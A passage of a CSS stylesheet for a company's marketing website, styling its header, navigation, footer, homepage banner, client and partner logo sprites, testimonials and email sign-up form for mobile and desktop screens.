    width: 434px;
    height: 46px;
}

textarea {
    height: 120px;
    padding-top: 10px;
    line-height: 15px;
}
.none{
    display: none!important;
}
.block{
    display: block;
}
.inline{
    display: inline;
}
.inline-block{
    display: inline-block;
}
.flex{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.text-left{
    text-align: left;
}
.text-right{
    text-align: right;
}
.text-center{
    text-align: center;
}
.inner-width {
    max-width: 6.6rem;
    height: 100%;
    margin: 0px auto;
}
@media screen and (max-width: 400px){
    .inner-width{
        width: 100%;
    }
}
@media screen and (min-width: 460px){
    .inner-width {
        max-width: 1170px;
        height: 100%;
        margin: 0px auto;
    }
    #feature .inner-width,
    #about .inner-width{
        min-width: 1170px;
        max-width: 1170px;
        width: 1170px;
    }
    
}
@media screen and (max-width: 1340px){
    #feature .inner-width{
    }
}
@media screen and (max-width: 460px){
    #feature .inner-width{
        max-width: 6.3rem;
    }
}


img.sm{
    width: 75%!important;
}
.spinner{text-align:center;font-weight:700}
.spinner>div{width:8px;height:8px;background-color:#FFF;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;behavior:url(/fonts/PIE.php);position:relative\9}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}
40%{-webkit-transform:scale(1)}
}
@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}
40%{transform:scale(1);-webkit-transform:scale(1)}
}
.error{
    border: 1px solid #f6511d;
    color: #f6511d;
}
input .error{
    border: 1px solid #f6511d;
    color: #f6511d;
}

    ination-bullet{
    width: .16rem;
    height: .16rem;
}
.swiper-pagination-bullet-active{
    background-color: #00b0f5!important;
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
    margin: 0px 3px!important;
}

@media screen and (min-width: 460px){
    .btn {
        background-image: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
        line-height: 1.42857;
        margin-bottom: 0;
        text-align: center;
        vertical-align: middle;
        white-space: nowrap;
        color: #FFF;
        padding: 16px 20px!important;
        font-size: 18px;
    }
    .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
        width: 12px;
        height: 12px;
        margin: 0px 3px!important;
    }
}



/*clear default css end*/


/*** header css ***/
#m-head{
    width: 100%;
    height: 0.88rem;
}
#head{
    width: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    z-index: 10000;
}
#header{
    width: 100%;
    height: 0.88rem;
    background-color: #005fcd;
    color: #FFF;
    font-family: 'OpenSans';
    position:relative;
    /* -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1); */
            /* box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1); */
}
.fc-logo {
    float: left;
    width: 1.52rem;
    height: .49rem;
    margin-top: .2rem;
}
.fc-logo img{
    width: 100%;
}
.m-more{
    display:inline-block;
    float: right;
    width: .52rem;
    height: .44rem;
    margin-top: .2rem;
}
.m-more img{
    width: 100%;
}
.fc-nav{
    width: 100%;
    position: fixed;
    background-color: #FFF;
    top: .88rem;
    left: 0px;
    z-index:1000;
    padding-bottom: 0.25rem;
    -webkit-box-shadow: 0px 0px 19px 4px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 0px 19px 4px rgba(0, 0, 0, 0.1);
}
.m-fc-nav{
    display: none;
}
.fc-nav ul {
    width: 100%;
}
.fc-nav ul li {
    width: 100%;
    height: 0.9rem;
    line-height: 0.9rem;
    text-align: center;
}  
.fc-nav ul .m-active{
    background-color: #00b0f5;
}
.fc-nav ul .m-active {
    color: #FFF;
}
.fc-nav ul li {
    font-size: 0.32rem;
    color: #005fcd;
}
.fc-nav ul .line{
    display:none;
}
.fc-nav ul .sign-up a{
    display: inline-block;
    width: 6.5rem;
    border-radius: 5px;
    background-color: #005fcd;
    color: #FFF;
}
@media screen and (min-width: 460px){
    #m-head{
        display: none;
    }
    #head{
        width: 100%;
        position: relative;
        top: 0px;
        left: 0px;
        z-index: 10000;
    }
    #head .space{
        width: 100%;
        height: 87px;
        background-color: #005fcd;
    }
    .m-header{
        position: static;
    }
    #header {
        height: 87px;
        /* box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 12px 1px; */
    }
    
    .fc-logo {
        float: left;
        width: 152px;
        height: 49px;
        margin-top: 20px;
    }
    .footer .fc-logo{
        margin-top: 8px;
        background: url('../images/footer/m_footer_logo.png') no-repeat 0px 0px;
        background-size: 88%;
    }
    .footer .last-pa{
        margin-bottom: 13px;
    }
    .m-more{
        display:none;
    }
    .fc-nav {
        width: auto;
        height: 100%;
        float: right;
        font-size: 100%;
        padding: 29px 0px 0px 0px;
        background-color:transparent;
        position: static;
        -webkit-box-shadow:none;
                box-shadow:none;
    }
    .fc-nav ul {
        width: 100%;
    }
    .fc-nav ul li {
        float: left;
        font-size: 16px;
        padding: 3px 16px 3px 16px;
        height: 100%;
        line-height: 20px;
        width: auto;
    }
    .fc-nav ul li {
        font-size: 16px;
        color: #FFF;
    }
    .fc-nav ul .line{
        display:inline-block;
        padding: 2px 0px;
    }
    .fc-nav ul .sign-up{
        border-radius: 5px;
        border: 1px solid #FFF;
        padding: 2px 20px 3px 20px; 
        margin-left:5px;
    }
    .fc-nav ul .sign-up a{
        display: inline;
        border-radius: 0px;
        background-color: transparent;
    }
    .fc-nav ul .sign-up:hover{
        background-color: #FFF;
    }
    .fc-nav ul .sign-up:hover a{
        color: #666;
    }
    #head .fixed-header{
        position: fixed;
        top: 0px;
        left: 0px;
        z-index: 100;
        height: 52px;
        opacity:0.8;
    }
    .fixed-header .fc-logo{
        margin-top: 10px;
        background-size: 100px;
        background-image: url("");  
    }
    .fixed-header .fc-nav{
        padding-top: 10px;
    }
}

.fc-nav ul .nav-active{
    position: relative;
}
.fc-nav ul .nav-active{
    position: relative;
}
.fc-nav ul .nav-active::after{
    content: "";
    position: absolute;
    width: 28%;
    height: 2px;
    background-color: #FFF;
    bottom: -4px;
    left:58%;
    -webkit-animation: navAnimate 200ms ;
            animation: navAnimate 200ms ;
}
.fc-nav ul .nav-active::before{
    content: "";
    position: absolute;
    width: 41%;
    height: 2px;
    background-color: #FFF;
    bottom: -4px;
    right:42%;
    -webkit-animation: navAnimate2 200ms ;
            animation: navAnimate2 200ms ;
}
@-webkit-keyframes navAnimate{
    from{
        width: 0%;
    }
    to{
        width: 28%;
    }
}
@keyframes navAnimate{
    from{
        width: 0%;
    }
    to{
        width: 28%;
    }
}
@-webkit-keyframes navAnimate2{
    from{
        width: 0%;
    }
    to{
        width: 42%;
    }
}
@keyframes navAnimate2{
    from{
        width: 0%;
    }
    to{
        width: 42%;
    }
}

.send-email-result {
	min-height: 470px;	
	text-align: center;
	padding-top: 175px;
}
.send-email-result > label {
	
	display: block;	
	font-size: 46px;
	color: #646464;	
}

.send-email-result {
    min-height: 470px;	
    text-align: center;
    padding-top: 175px;
}
.send-email-result > label {
    
    display: block;	
    font-size: 46px;
    color: #646464;	
    font-family: 'OpenSansSemibold','OpenSans';
}
label > em {
    display: inline-block;
    width: 36px;
    height: 36px;
    margin-right: 10px;
    background:url("../images/others.png") -2px -156px no-repeat;	
}
.send-email-error > label > em {
    background-position: -42px -156px;	
}
.send-email-result .success-info {
    font-size: 18px;	
}
/*** header css end ***/



/*** footer css ***/
.footer{
    width: 100%;
    /* height: 649px;  */
    background-color: #f6f8f9;
    background-size: cover;
    position: relative;
    color: #DDD;
    font-size: 100%;
    font-family: 'OpenSans';
}
.footer .foot-content{
    display: none;
}

.footer span {
    color: inherit;
}
.footer .m-bg{
    width: 7.5rem;
    height: 1.27rem;
    background: url("../images/footer/m_footer_bg.png") no-repeat 0px 0px;
    background-size: cover;
}

.footer .m-foot-content{
    background-color: #0562ce;
    padding: 0px 0.3rem 0.15rem 0.3rem;
    text-align: center;
}
.footer .m-foot-content .m-logo-box{
    margin-bottom: 0.35rem;
}
.footer .m-foot-content .m-logo{
    display: block;
    width: 1.76rem;
    height: 0.54rem;
    background: url('../images/footer/m_footer_logo.png') no-repeat 0px 0px;
    background-size: cover;
    margin: 0px auto;
}
.footer .m-item{
    margin-bottom: 0.35rem;
}
.footer .m-item .title{
    font-size: 0.22rem;
    color: #FFF;
    margin-bottom: 0.15rem;
}
.footer .m-item li{
    padding: 0.03rem 0px;
}
.footer .m-item a{
    color: #DDD;
    font-size: 0.2rem;
}
.footer .m-contact ul{
    width: 23%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    margin: 0px auto;
}
.footer .m-contact li {
    width: 0.38rem;
    height: 0.38rem;
}
.footer .m-contact li a{
    display: block;
    width: 100%;
    height: 100%;
}
.footer .m-contact li a img{
    width: 100%;
}
.footer .m-info ul span{
    font-size: 0.2rem;
    color: #DDD;
}
.footer .m-info .title span{
    font-size: 0.22rem;
    color: #FFF;
}
.footer .m-info .con{
    font-size: 0.2rem;
    color: #DDD;
    line-height: 0.3rem;
    margin-top: 0.10rem;
    margin-bottom: 0.18rem;
    text-align: center;
}

.footer .fc-tc {
    width: 100%;
    height: 0.9rem;
    line-height: 0.9rem;
    text-align: center;
    background-color: #0038af;
}
.footer .fc-tc span{
    font-size: 0.22rem;
}
.footer .fc-tc .terms a,
.footer .fc-tc .privacy a{
    color: #FFF;
}
@media screen and (min-width: 460px){
    .footer {
        width: 100%;
        height: 595px;
        background: url("../images/footer_bg.png") no-repeat 50% 50%;
        background-color: #f6f8f9;
        background-size: cover;
        position: relative;
        font-size: 100%;
    }
    .footer .m-bg{
        display: none;
    }
    .footer span {
        color: inherit;
    }

    .footer .foot-content {
        height: 100%;
        padding: 30px 10px;
        padding-top: 300px;
        display: block;
    }
    .footer .m-foot-content{
        display: none;
    }
    .footer-item {
        float: left;
        padding: 0px 30px;
    }

    .footer-item .title {
        font-family: 'OpenSansSemibold','OpenSans';
        margin-bottom: 20px;
    }

    .footer-item a {
        font-size: 14px; 
    }


    .foot-content .info ul {
        margin-top: 70px;
    }

    .footer .product,
    .footer .community,
    .footer .contact {
        margin-top: 20px;
    }

    .footer .product ul li,
    .footer .community ul li,
    .footer .contact ul li {
        padding: 6px 0px;
    }

    .footer .product ul li a:hover,
    .footer .community ul li a:hover,
    .footer .contact ul li a:hover {
        color: #FFF;
        text-decoration: underline;
    }
    .footer .contact ul li {
        padding-left: 25px;
        position: relative;
    }
    .footer .contact ul li i{
        display: block;
        width: 18px;
        height: 18px;
        background: url('../images/footer/footer_contact.png') no-repeat -2px -2px;
        top: 8px;
        left:0px;
        position: absolute;
    }
    .footer .contact ul li:nth-child(1) i{
        top: 7px;
        left:0px;
    }
    .footer .contact ul li:nth-child(2) i{
        top: 7px;
        left:0px;
    }
    .footer .contact ul li:nth-child(3) i{
        top: 7px;
        left:0px;
    }

    .footer .contact ul li:nth-child(1) i{}
    .footer .contact ul li:nth-child(2) i{background-position: -22px -2px}
    .footer .contact ul li:nth-child(3) i{background-position: -42px -2px}

    .footer .product,
    .footer .community,
    .footer .contact{
        padding-left: 12%;
        padding-right: 0px;
    }
    @media screen and (max-width: 1125px){
        .footer .product, .footer .community, .footer .contact{
            padding-left: 10%;
        }
    }
    @media screen and (max-width: 960px){
        .footer .product, .footer .community, .footer .contact{
            padding-left: 5%;
        }
    }
    .footer .fc-tc {
        width: 100%;
        height: 75px;
        font-size: 100%;
        line-height: 75px;
        text-align: center;
        background-color: #0038af;
    }
    .footer .fc-tc span{
        font-size: 14px;
    }
    .footer .fc-tc .terms a:hover,
    .footer .fc-tc .privacy a:hover{
        color: #FFF;
        text-decoration: underline;
    }
    
}

/*** footer css end ***/


/*** demo css ***/
.demo {
    width: 100%;
    padding: 0.5rem 0px 0.35rem 0px;
    background-color: #f6f8f9;
}
.demo h3 {
    font-size: 0.3rem;
    text-align: center;
}
.demo .btn-box{
    margin-top: 0.35rem;
}
.demo .btn-box a{
    display: block;
     width: 100%; 
     text-align: center;
}
.demo .btn-box .btn{
    width: 100%; 
    padding: 0.3rem 0.6rem;
}
@media screen and (min-width: 460px){
    .demo {
        width: 100%;
        padding: 0px 0px 0px 0px;
        background-color: #f6f8f9;
    }
    .demo .inner-width{
        position: relative;
        top: 70px;
        z-index:10;
    }
    .demo .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        margin-top: 30px; 
    }
    .demo .btn-box .btn{
        width: auto;
        padding: 17px 60px!important;
    }
    .demo h3 {
        padding: 10px 0px;
        font-size: 30px;
    }
    .demo .btn-box a{
        display: inline-block;
        width: auto; 
        text-align: center;
    }
}

/*** demo css end ***/





/*** homepage css ***/
/* home mobile start */
#home input::-webkit-input-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input:-moz-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input::-moz-placeholder {
    color: #929292;
    font-size: 16px;
}

#home input:-ms-input-placeholder {
    color: #929292;
    font-size: 16px;
}


#home .banner {
    width: 100%;
    height: auto;
    position: relative;
    background-color: #f6f8f9;
}
#home .banner .swiper-container .swiper-slide img{
    width: 100%;
}
#home .banner .btn-box{
    position: absolute;
    font-size: 0.24rem;
}
#home .banner .slide1{
    height: 7.3rem;
    background: url('../images/home/m_home_ban_1.png') no-repeat 0px 0px;
    background-size: 100%;
}
#home .banner .slide2{
    height: 7.3rem;
    background: url('../images/home/m_home_ban_2.png') no-repeat 0px 0px;
    background-size: 100%;
}

#home .banner .title {
    padding:0.8rem 0rem 0rem 0rem;
    position: relative;
    top: 5%;
    left:1%;
}
#home .banner .title h2 {
    color: #FFF;
    text-align: center;
    padding: 0.1rem 0px;
    font-size: 0.36rem;
}

#home .banner .title p {
    text-align: center;
    color: #FFF;
    font-size: 0.26rem;
    margin: 0.1rem 0px;
} 
#home .banner .slide1 .btn-box{
    top: 37%;
    left: 28%;
}
#home .banner .slide2 .btn-box{
    top: 44%;
    left: 28%;
}

#home .client{
    width: 100%;
    background-color: #f6f8f9;
}
#home .client .title{
    padding: 0.5rem 0.3rem 0.2rem 0.3rem ;
}
#home .client .title h3{
    text-align: center;
}
#home .client .client-items,
#home .client .m-client-items{
    padding: 0.1rem 0rem;
    width: 100%;
}
#home .client .client-items li,
#home .client .m-client-items li{
    float: left;s
}
/* home mobile css  */
@media screen and (max-width: 460px){
    #home .client .m-client-items{
        padding-top:0px!important;
    }
    #home .clent .lg{
        display: none;
    }
    #home .clent .lg .client-items{
        padding: 0px;
    }
    #home .client .sm{
        padding-bottom: 0.4rem;
    }
    #home .client .sm .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
        bottom: -3px;
    }
    #home .sm .swiper-container{
        padding-bottom: 10px;
    }
    #home .client .m-client-item{
        width:50%;
        height: 60px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0.1rem 0px;
    }
    #home .client .m-client-item:nth-child(odd){
        -webkit-box-pack: left;
            -ms-flex-pack: left;
                justify-content: left;
    }
    #home .client .m-client-item:nth-child(even){
        -webkit-box-pack: right;
            -ms-flex-pack: right;
                justify-content: right;
    }
    #home .client .slide1 .m-client-item a,
    #home .client .slide2 .m-client-item a{
        background: url('../images/home/clients.png') no-repeat -2px -2px;
        width: 140px;
        height: 60px;
        background-repeat: no-repeat;
        background-position: 0px 0px;
    }
    #home .client .slide1 .m-client-item:nth-child(1) a{
        background-position: -48px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(2) a{
        background-position: -227px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(3) a{
        background-position: -406px -23px;
    }
    #home .client .slide1 .m-client-item:nth-child(4) a{
        background-position: -584px -94px;
    }
    #home .client .slide1 .m-client-item:nth-child(5) a{
        background-position: -583px -16px;
    }
    #home .client .slide1 .m-client-item:nth-child(6) a{
        background-position: -956px -20px;
    }
    #home .client .slide2 .m-client-item:nth-child(1) a{
        background-position: -1114px -19px;
    }
    #home .client .slide2 .m-client-item:nth-child(2) a{
        background-position: -1121px -94px
    }
    #home .client .slide2 .m-client-item:nth-child(3) a{
        background-position: -44px -230px
    }
    #home .client .slide2 .m-client-item:nth-child(4) a{
        background-image: url('../images/home/home-client.png');
        background-position: -680px -231px;
    }
    #home .client .slide2 .m-client-item:nth-child(5) a{
         background-position: -765px -23px 
    }
    #home .client .slide2 .m-client-item:nth-child(6) a{
         background-position: -44px -162px 
    }

    #home .client .slide3 .m-client-item a,
    #home .client .slide4 .m-client-item a{
        background: url('../images/home/home-client.png') no-repeat 0px 0px;
        width: 140px;
        height: 60px;
        background-repeat: no-repeat;
        background-position: 0px 0px;
    }
    #home .client .slide3 .m-client-item:nth-child(1) a{
         background-position: -855px -95px 
    }
    #home .client .slide3 .m-client-item:nth-child(2) a{
        background-position: -340px -170px ;
    }
    #home .client .slide3 .m-client-item:nth-child(3) a{
        background-position: -834px -235px;
    }
    #home .client .slide3 .m-client-item:nth-child(4) a{
        background-position: 20px -168px;
    }
    #home .client .slide3 .m-client-item:nth-child(5) a{
        background-position: -151px -235px;
    }
    #home .client .slide3 .m-client-item:nth-child(6) a{
        background-position: -334px -238px;
    }
    #home .client .slide4 .m-client-item:nth-child(1) a{
        background-position: -530px -168px;
    }
    #home .client .slide4 .m-client-item:nth-child(2) a{
        background-position: -710px -167px;
    }
    #home .client .slide4 .m-client-item:nth-child(3) a{
        background-position: -165px -168px;
    }
    #home .client .slide4 .m-client-item:nth-child(4) a{
        background-position: -505px -233px;
    }
    #home .client .slide4 .m-client-item:nth-child(5) a{
        background-position: 10px -295px;
    }
    #home .client .slide4 .m-client-item:nth-child(6) a{
        background-position: 20px -231px;
    }

}
#home .feature {
    font-family: 'OpenSans';
}
#home .feature .des h3,
#home .map .des h3,
#home .partner h3,
#home .trust h3{
    text-align: center;
    padding: 0.7rem 1rem 0.2rem 1rem;
}
#home .map .des h3{
    padding-top: 0.4rem;
}
#home .trust h3{
    padding-top: 0.5rem;
}
#home .partner h3{
    padding-top: 0.2rem;
}
#home .feature .des p,
#home .map .des p,
#home .trust p {
    font-size: 0.24rem; 
    text-align: justify;
    text-indent: 0px;
    line-height: 0.4rem;
    padding: 0.15rem 0px;
    word-spacing: -0.5px
}
#home .feature ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    padding-top: 0.2rem;
}
#home .feature .feature-item {
    width: 100%;
    margin-bottom: 0.3rem;
}
#home .feature .feature-item h4{
    font-family:'OpenSans';
    font-size: 0.28rem;
    color: #333;
    text-align: center;
    padding: 0.15rem 0px;
}
#home .feature .feature-item p{
    font-size: 0.24rem;
    text-align: center;
    padding: 0px 0.2rem;
}
#home .feature .feature-item a{
    margin: 0px auto;
}
#home .feature .feature-item:nth-child(1) a {
    display: block;
    width: 246px;
    height: 150px;
    background: url('../images/home/feature_1.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(2) a {
    display: block;
    width: 278px;
    height: 150px;
    background: url('../images/home/feature_2.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(3) a {
    display: block;
    width: 257px;
    height: 150px;
    background: url('../images/home/feature_3.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(4) a {
    display: block;
    width: 309px;
    height: 150px;
    background: url('../images/home/feature_4.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(5) a {
    display: block;
    width: 279px;
    height: 150px;
    background: url('../images/home/feature_5.png') no-repeat 0px 0px;
}

#home .feature .feature-item:nth-child(6) a {
    display: block;
    width: 257px;
    height: 150px;
    background: url('../images/home/feature_6.png') no-repeat 0px 0px;
}
.more-f-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0.2rem 0.2rem 0.6rem 0.2rem;
}
.more-f-box a{
    display: block;
    width: 100%;
    text-align: center;
}
.more-f-box .btn{
    width: 100%;
    padding: 0.3rem 0.6rem;
}
#home .map .map-bg {
    width: 100%;
    height: 3.88rem;
    background: url('../images/home/m_home_map.png') no-repeat 0px 0px;
    background-size: contain;
}
.explore {
    width: 100%;
    padding: 20px;
    background-color: #005fcd;
    position: relative;
}

.explore .blank {
    width: 100%;
    height: 200px;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background-color: #FFF;
}

.explore .title h3 {
    color: #FFF;
    text-align: center;
}

.explore .title p {
    color: #FFF;
    text-align: center;
    font-size: 0.24rem;
    margin: 0.15rem 0px 0.3rem 0px;
}
.explore .our-advantage-container {
    margin: 0 auto;
}
.explore .our-advantage-container li.advantage-item {
    width: 100%;
    text-align: center;
    padding: 4px 0px 0.6rem 0px;
    position: relative;
}

@media screen and (max-width: 460px){
    .explore .our-advantage-container li.advantage-item::after{
        content: "";
        width: 3.8rem;
        height: 4px;
        background: url('../images/home/m_home_explore_line.png') no-repeat 20px 0px;
        position: absolute;
        top: -19%;
        left: 18%;
        background-size: contain;
    }
    .explore .our-advantage-container li.advantage-item:nth-child(1)::after{
        content: "";
        background: url('') no-repeat 0px 0px;
        position: absolute;
    }
}
.explore .our-advantage-container li.advantage-item label.data {
    font-size: 0.42rem;
    color: #fff;
}
.explore .our-advantage-container li.advantage-item label.unit {
    font-size: 24px;
    color: #fff;
}
.explore .our-advantage-container li.advantage-item span {
    font-size: 0.36rem;
    color: #fff;
    display: block;
    line-height: 0.6rem;
}
.explore .our-advantage-container li.advantage-item label,
.explore .our-advantage-container li.advantage-item span {
    position: relative;
    top: -6px;
}
.explore .our-advantage-container li.advantage-item span {
    top: -10px;
}
.explore .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
}
.explore .btn-box a  {
    display: block;
    width: 100%;
    margin: 0.1rem;
    font-size: 0.24rem;
}
.explore .btn-box button{
    width: 100%;
}

#home .trust {
    width: 100%;
    background: #f6f8f9;
    padding-bottom: 0.5rem;
}

#home .trust p {
    text-align: center;
}

#home .trust .swiper-container{
    height: 350px;
}
#home .trust .swiper-pagination-bullet-active{
    background-color: #00b0f5;
}
#home .trust .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
    bottom: -3px;
}
#home .trust .des {
    position: relative;
    display: table;
}

#home .trust .des .left-mark {
    position: absolute;
    top: 40%;
    left: 2%;
    width: 0.56rem;
    height: 0.43rem;
    background: url("../images/home/m_home_trust_left.png") no-repeat 0px 0px;
    background-size: contain;
    opacity: 0.4;
}

#home .trust .des .right-mark {
    position: absolute;
    top: 40%;
    right: 0%;
    width: 0.56rem;
    height: 0.43rem;
    background: url("../images/home/m_home_trust_right.png") no-repeat 0px 0px;
    background-size: contain;
    opacity: 0.4;
}

#home .trust .des p {
    height: 3rem;
    font-size: 0.24rem;
    line-height: 0.4rem;
    padding: 0.1rem 0.85rem;
    color: #929292;
    display: table-cell;
    vertical-align: middle;
}

#home .trust .line {
    width: 2.7rem;
    height: 20px;
    margin: 0.3rem auto;
    background: url("../images/home/m_home_trust_line.png") no-repeat 42% 0px;
}

#home .trust .post {
    padding: 0px 20px;
}

#home .trust .name {
    color: #00b0f5;
    padding: 0px 20px;
}

#home .trust .Avatar {
    width: 80px;
    height: 80px;
    margin: 0 auto;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 50%;
    -webkit-box-shadow: 0px 0px 23px -5px rgba(0, 0, 0, 0.2);
            box-shadow: 0px 0px 23px -5px rgba(0, 0, 0, 0.2);
    position:relative;
    background: url("../images/home/trust_user.png") no-repeat 0px 0px;
    background-color: #FFF;
}
#home .trust .baidu .Avatar{
    background-position: -338px 28px;
}
#home .trust .leadhug .Avatar{
    background-position: -83px 32px;
}
#home .trust .blackfox .Avatar{
    background-position: -168px 35px;
}
#home .trust .Mobifyn .Avatar{
    background-position: -512px 30px;
}
#home .trust .Approach-X .Avatar{
    background-position: -590px 30px;
}




#home .trust .Appcoachs .Avatar{
    background-position: -249px 31px;
}
#home .trust .mach .Avatar{
    background-position: -425px 25px;
}
#home .trust .phone .Avatar{
    background-position: -1px 25px;
}

#home .partner {
    padding: 0.2rem 0.4rem;
}

#home .partner .title h3 {
    text-align: center;
    margin: 0.1rem 0px 0.25rem 0px;
}
#home .partner .title{
    padding: 0.2rem;
}
#home .send-email {
    position: relative;
}

#home input[name='email_from'],
#home input[name='company'] {
    height: 0.9rem;
    font-size: 0.22rem;
    margin-bottom: 0.4rem;
}

#home input[name='email_from'] {
    width: 100%;
}

#home input[name='company'] {
    width: 100%;
}

#home .send-email button {
    padding: 14px 60px;
    position: relative;
    width: 100%;

}

#home .partner .partner-logo {
    padding: 0.1rem 0px;
    margin-bottom: 0.2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: center;
            -ms-flex-wrap: wrap;
                flex-wrap: wrap;
    
}
@media screen and (max-width: 460px){
    #home .partner .partner-logo li {
        width: 30%;
        height: 0.6rem;
        margin: 0.1rem;
    }
    #home .partner .partner-logo li a {
        display: block;
        width: 100%;
        height: 100%;
        background-repeat: no-repeat;
        background-size: contain;
    }

    #home .partner .partner-logo li:nth-child(1) a {
        background-image: url('../images/home/partner/m_home_partner_logo_07.png');
    }
    #home .partner .partner-logo li:nth-child(2) a {
        background-image: url('../images/home/partner/m_home_partner_logo_09.png');
        background-position: 21% 1%;
    }
    #home .partner .partner-logo li:nth-child(3) a {
        background-image: url('../images/home/partner/m_home_partner_logo_11.png');
        background-position: 31% 1%;
    }

    #home .partner .partner-logo li:nth-child(4) a {
        background-image: url('../images/home/partner/m_home_partner_logo_13.png');
    }

    #home .partner .partner-logo li:nth-child(5) a {
        background-image: url('../images/home/partner/m_home_partner_logo_15.png');
    }

    #home .partner .partner-logo li:nth-child(6) a {
        background-image: url('../images/home/partner/m_home_partner_logo_17.png');
        background-position: 31% 1%;
    }
    #home .partner .partner-logo li:nth-child(7) a {
        background-image: url('../images/home/partner/m_home_partner_logo_23.png');
    }
    #home .explore .swiper-slide img{
        margin-left: 0px;
    }
}


#home .explore .poster-main .poster-list .list-item {
    position: absolute;
    top: 0;
    left: 0;
    -webkit-box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
            box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
}

#home .explore .list-item a,
.list-item a img {
    display: block;
    width: 100%;
    height: 100%;
    border: 0;
}
.explore .btn-box {
    padding: 0px 0px 1rem 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
}
.explore .swiper-slide{
    padding-bottom: 10px;
}
#home .explore .swiper-slide img{
    width: 4.5rem;
    margin-left: 14%;
    -webkit-box-shadow: 0px 3px 24px -7px rgba(0, 0, 0, 1);
            box-shadow: 0px 3px 24px -7px rgba(0, 0, 0, 1);
}
#home .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
    width: 0.42rem;
    height: 0.42rem;
    border-radius: 50%;
    background-image: url('');
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear;
}
#home .explore .swiper-button-prev:hover{
    background: #82be00;
}
#home .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
    width: 10px;
    height: 14px;
    content: "";
    position: absolute;
    top: 16%;
    left: 20%;
    background: url("../images/home_manage/m_home_arrow_left.png") no-repeat 0px 0px;
    background-size: contain;
}
#home .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
    width: 0.42rem;
    height: 0.42rem;
    border-radius: 50%;
    background-image: url('');
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear;
}
#home .explore .swiper-button-next:hover{
    background: #82be00;
}
#home .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
    width: 10px;
    height: 14px;
    content: "";
    position: absolute;
    top: 16%;
    left: 30%;
    background: url("../images/home_manage/m_home_arrow_right.png") no-repeat 0px 0px;
    background-size: contain;
}
 .explore .blank {
    width: 100%;
    height: 1rem;
    position: absolute;
    left: 0px;
    bottom: 0px;
    background-color: #FFF;
}
/* home mobile end */


@media screen and (min-width: 460px){

    #home .client .sm{
        display: none;
    }
    #home .partner .title{
        padding: 0px;
    }
    #home .client .title {
        padding: 45px 0px 10px 0px;
    }
    #home .banner {
        width: 100%;
        height: 654px;
        position: relative;
        background: url('') no-repeat 0px 0px;
        background-color: #f6f8f9;
    }
    #home .banner .swiper-container{
        width: 100%;
        height: 100%;
        margin: 0px;
    }
    #home .banner .swiper-container .swiper-slide img{
        width: 100%;
    }

    #home .banner .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        width: 69px;
        height: 117px;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
        border-radius: 0px;
    }
    #home .banner .swiper-button-prev:hover{
        background: rgba(0,0,0,0.1);
    }
    #home .banner .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
        width: 33px;
        height: 60px;
        content: "";
        position: absolute;
        top: 28px;
        left: 18px;
        background: url("../images/home/home_ban_arrow.png") no-repeat 0px 0px;
    }
    #home .banner .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
        width: 69px;
        height: 117px;
        background-image: url('');
        -webkit-transition: all 300ms linear;
